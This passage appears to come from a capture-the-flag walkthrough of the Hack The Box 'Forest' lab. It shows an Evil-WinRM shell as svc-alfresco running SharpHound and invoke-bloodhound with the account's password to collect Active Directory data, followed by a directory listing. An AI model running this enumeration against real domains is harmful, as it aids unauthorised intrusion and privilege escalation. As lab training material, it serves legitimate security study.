 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> import-module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfr
esco -ldappass s3rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/31/2022 11:44 PM 18745 20220831234407_BloodHound.zip
-a---- 8/31/2022 11:44 PM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 8/31/2022 11:41 PM 1318097 SharpHound.ps1
-ar--- 8/31/2022 10:07 PM 34 user.txt